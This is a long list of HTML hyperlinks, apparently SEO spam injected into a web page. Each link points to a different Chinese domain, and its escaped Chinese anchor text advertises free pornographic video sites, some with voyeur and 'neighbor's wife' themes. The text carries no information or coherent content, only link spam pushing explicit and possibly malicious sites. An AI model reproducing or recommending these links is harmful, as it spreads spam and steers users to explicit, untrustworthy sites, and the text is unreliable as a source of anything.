<a href="http://gdgdw.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x03B1;v&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzxqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mcwdv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzxqd.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wellknownfloor.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x767D;&#x4E1D;&#x7206;&#x6D46;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mceie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuangua.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x5AE9;&#x5466;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://cncba.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://mkke.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cengxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wauedu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ydy363.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://t430.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://lt84.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ucwp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://faweb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://bjeean.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x9AD8;&#x6E05;&#x533A;&#x4E00;</a>|
<a href="http://linlangxuan.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fashionbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://jixianfengzx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://dkxhqc.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://illubooks.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cnhhcka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cytips.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://dibanwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jici012.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bj-ty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://zurpd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzhaoxiang.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://zuomiao.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://dearone.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aghl.cn" target="_blank">&#x5973;&#x751F;&#x558A;&#x75BC;&#x7537;&#x751F;&#x8D8A;&#x5F80;&#x91CC;&#x5BE8;&#x514D;&#x8D39;A</a>|
<a href="http://interteklabtest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://veryhow.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kghner.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://cxlog.cn" target="_blank">&#x9752;&#x9752;&#x8349;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://sitedj.cn" target="_blank">&#x6700;&#x65B0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhsfx.cn" target="_blank">AV&#x65E0;&#x7801;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://sanyabaykingpalm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://97lego.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ggcdn.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zhujilt.cn" target="_blank">91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2227;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuading.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://lingshouka.com.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chiten.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://adsense-club.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaw1877.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxgq.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://mnmc.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://0315xx.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhhoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://jsbnz.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haizhidan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://sdlusheng.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wjqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;av&#x7F51;&#x7AD9;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://duyomt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x5A07;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://fm935.cn" target="_blank">&#x6FC0;&#x60C5;6&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://wjxu.cn" target="_blank">av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzltd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;777</a>|
<a href="http://india4you.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bengzai.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ihuanyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://gphotos.cn" target="_blank">&#x565C;&#x565C;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x9B3C;88</a>|
<a href="http://furtherfields.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52meishu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://kumool.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao82.cn" target="_blank">av&#x5927;&#x5E1D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://youcen.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bengzai.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://m765.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buksk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5566;&#x5566;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://try888.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzpzcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ebete.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://bittokcoin.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ruzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fushiying.cn" target="_blank">&#x514D;&#x8D39;AV&#x4EBA;&#x4F53;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jskhhb.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiming020.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://5dyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahybps.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytips.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://chiten.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ad315.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://chiten.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://libaohui.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://zhuading.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://laocaifeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pkok.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://qgexingwang.cn" target="_blank">&#x5C11;&#x5987;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luandian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://ez000.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://minikan.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pkok.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hestudy.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youeryuanpvcdb.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uxhvhp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cellware.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://cqshijia.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xncz.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://52xmds.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tuangua.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dollarsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbjr.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://jlsdyqp.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://stztgs.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://anyucorp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://hemel.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://guangdaoshutong.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://yu93.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mailid.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjemb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://ftsports.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://ckez.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vaf8.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
